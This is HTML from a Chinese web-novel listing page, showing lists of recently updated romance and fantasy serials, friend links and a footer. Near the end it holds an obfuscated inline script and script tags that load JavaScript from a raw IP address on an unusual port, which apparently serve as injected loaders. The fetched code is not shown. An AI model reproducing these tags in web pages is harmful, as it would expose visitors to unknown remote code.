title="快穿之无中生有">快穿之无中生有</a>/歌别绪</li><li><a href="/RHg9.html" title="她今夜伴谁入眠/谁看了她的屁屁">她今夜伴谁入眠/谁看了她的屁屁</a>/韦贝贝/色即是空</li><li><a href="/CBIx.html" title="动情">动情</a>/倾唐</li><li><a href="/LI5G.html" title="顾启破案手札">顾启破案手札</a>/有人无品</li><li><a href="/CcRg.html" title="（综漫同人）当红黑方都开始嗑CP">（综漫同人）当红黑方都开始嗑CP</a>/迟昼夜明</li><li><a href="/Rcft.html" title="（猎人同人）追猎×被猎">（猎人同人）追猎×被猎</a>/枫露清愁</li><li><a href="/CUW2.html" title="女法医穿书后和男二he了">女法医穿书后和男二he了</a>/十月海</li><li><a href="/FFFf.html" title="夫人凶猛">夫人凶猛</a>/黑香菱</li><li><a href="/FtDK.html" title="骷髅幻戏图">骷髅幻戏图</a>/西子绪</li><li><a href="/Fpwl.html" title="恋爱app之姑娘快赏口血呗gl">恋爱app之姑娘快赏口血呗gl</a>/万言不值一块钱</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/UDwg.html" title="">漂亮路人甲也能成万人迷吗？</a></span><span class="s3"><a href="/UDwg/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">杰克猫咪</span><span class="s5">02-02 15:08</span></li><li><span class="s1">[欢喜冤家]</span><span class="s2"><a href="/UDwm.html" title="">我龙傲天，娇养病弱老婆怎么了</a></span><span class="s3"><a href="/UDwm/174.html" target="_blank" title="">第 174 节</a></span><span class="s4"></span><span class="s5">02-02 15:08</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/UDwt.html" title="">昭昭</a></span><span class="s3"><a href="/UDwt/46.html" target="_blank" title="">第 46 节</a></span><span class="s4">qiu宝</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/UDyR.html" title="">谁也别想跟我抢宿主</a></span><span class="s3"><a href="/UDyR/285.html" target="_blank" title="">第 285 节</a></span><span class="s4">随欣而欲</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/UDwy.html" title="">夫郎有喜[种田]</a></span><span class="s3"><a href="/UDwy/564.html" target="_blank" title="">第 564 节</a></span><span class="s4">观君子</span><span class="s5">02-02 14:47</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/UDo2.html" title="">上门女婿是个小傻子</a></span><span class="s3"><a href="/UDo2/344.html" target="_blank" title="">第 344 节</a></span><span class="s4">田园白菜</span><span class="s5">02-02 14:10</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/UDuO.html" title="">牛羊满坡</a></span><span class="s3"><a href="/UDuO/78.html" target="_blank" title="">第 78 节</a></span><span class="s4">摩童</span><span class="s5">02-02 13:33</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/UDwl.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/UDwl/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/UDwF.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/UDwF/354.html" target="_blank" title="">第 354 节</a></span><span class="s4"></span><span class="s5">02-02 13:19</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/UDw2.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s3"><a href="/UDw2/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">蔷薇照雪</span><span class="s5">02-02 13:18</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/UDu8.html" title="">青红皂白</a></span><span class="s3"><a href="/UDu8/203.html" target="_blank" title="">第 203 节</a></span><span class="s4">小士加多德</span><span class="s5">02-02 13:18</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/UDwx.html" title="">野系校草被教授捡回家</a></span><span class="s3"><a href="/UDwx/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">塘新线</span><span class="s5">02-02 13:17</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/UDu3.html" title="">重生八零，夺回空间嫁糙汉</a></span><span class="s3"><a href="/UDu3/253.html" target="_blank" title="">第 253 节</a></span><span class="s4">聆听小羽</span><span class="s5">02-02 12:01</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/UDu4.html" title="">直播种田：辅国大将军的旺家小娘子</a></span><span class="s3"><a href="/UDu4/467.html" target="_blank" title="">第 467 节</a></span><span class="s4">夏暖秋秋</span><span class="s5">02-02 11:46</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/UDuz.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s3"><a href="/UDuz/1322.html" target="_blank" title="">第 1322 节</a></span><span class="s4">三妖</span><span class="s5">02-02 11:45</span></li><li><span class="s1">[现代修真]</span><span class="s2"><a href="/UDuf.html" title="">穿进死牢抱大腿，恶人们为我杀疯/穿书男频，死牢开局的我杀成仙帝</a></span><span class="s3"><a href="/UDuf/441.html" target="_blank" title="">第 441 节</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-02 11:44</span></li><li><span class="s1">[阴谋小说]</span><span class="s2"><a href="/UDuH.html" title="">缠枝绕</a></span><span class="s3"><a href="/UDuH/228.html" target="_blank" title="">第 228 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-02 11:14</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/FDer.html" title="">一枝</a></span><span class="s3"><a href="/FDer/225.html" target="_blank" title="">第 225 节</a></span><span class="s4">绿山</span><span class="s5">02-02 10:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">皇后</span><span class="s2"><a href="/UDwg.html" title="">漂亮路人甲也能成万人迷吗？</a></span><span class="s5">杰克猫咪</span></li><li><span class="s1">欢喜</span><span class="s2"><a href="/UDwm.html" title="">我龙傲天，娇养病弱老婆怎么了</a></span><span class="s5"></span></li><li><span class="s1">强强</span><span class="s2"><a href="/UDwt.html" title="">昭昭</a></span><span class="s5">qiu宝</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/UDyR.html" title="">谁也别想跟我抢宿主</a></span><span class="s5">随欣而欲</span></li><li><span class="s1">情有</span><span class="s2"><a href="/UDwj.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">才女</span><span class="s2"><a href="/UDwy.html" title="">夫郎有喜[种田]</a></span><span class="s5">观君子</span></li><li><span class="s1">公主</span><span class="s2"><a href="/UDo2.html" title="">上门女婿是个小傻子</a></span><span class="s5">田园白菜</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/UDuO.html" title="">牛羊满坡</a></span><span class="s5">摩童</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/UDwl.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s5">八十木羽</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/UDwF.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5"></span></li><li><span class="s1">阳光</span><span class="s2"><a href="/UDw2.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s5">蔷薇照雪</span></li><li><span class="s1">现代</span><span class="s2"><a href="/UDu8.html" title="">青红皂白</a></span><span class="s5">小士加多德</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/UDwx.html" title="">野系校草被教授捡回家</a></span><span class="s5">塘新线</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/UDu3.html" title="">重生八零，夺回空间嫁糙汉</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/UDu4.html" title="">直播种田：辅国大将军的旺家小娘子</a></span><span class="s5">夏暖秋秋</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/UDuz.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s5">三妖</span></li><li><span class="s1">现代</span><span class="s2"><a href="/UDuf.html" title="">穿进死牢抱大腿，恶人们为我杀疯/穿书男频，死牢开局的我杀成仙帝</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/UDuH.html" title="">缠枝绕</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">都市</span><span class="s2"><a href="/FDer.html" title="">一枝</a></span><span class="s5">绿山</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/UDuT.html" title="">直播测字：我的榜一全在局子里</a></span><span class="s5">狗十六</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aianshuwu.com/" target="_blank">爱暗小说网</A> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/6_1.html" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/7_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/8_1.html" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/9_1.html" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/10_1.html" class="">推理小说</a> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/11_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//aianshuwu.com/all/12_1.html" class="">同人衍生</a><a href="//tw.aianshuwu.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yfpj/318.baidub16n"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aianshuwu.com/">爱暗小说网</a>(aianshuwu.com) All Rights Reserved. <a href="//tw.aianshuwu.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/tmailRZIN.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="9.966ms"></script></body></html>